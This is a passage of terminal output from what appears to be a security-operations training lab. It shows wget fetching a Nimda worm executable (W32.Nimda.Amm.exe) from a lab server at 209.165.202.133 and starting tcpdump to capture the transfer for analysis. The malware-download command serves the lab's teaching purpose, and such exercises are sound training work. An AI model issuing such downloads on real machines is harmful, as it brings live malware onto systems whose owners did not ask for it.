 "Node: H5"
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: W32.Nimda.Amm.exe
W32.Nimda.Amm.exe 100%[=====================>] 337.00K --.-KB/s in 0.01s
2021-01-19 10:18:41 (34.4 MB/s) - W32.Nimda.Amm.exe saved [345088/345088]
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2021-01-19 10:27:11-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: W32.Nimda.Amm.exe.1
W32.Nimda.Amm.exe.1 100%[=====================>] 337.00K --.-KB/s in 0.001s
2021-01-19 10:27:11 (353 MB/s) - W32.Nimda.Amm.exe.1 saved [345088/345088]
[root@secOps analyst]# tcpdump -i H5-eth0 -w nimda.download.pcap &
[1] 1006
[root@secOps analyst]# tcpdump: listening on H5-eth0, link-type EN10MB (Ethernet
), capture size 262144 bytes
S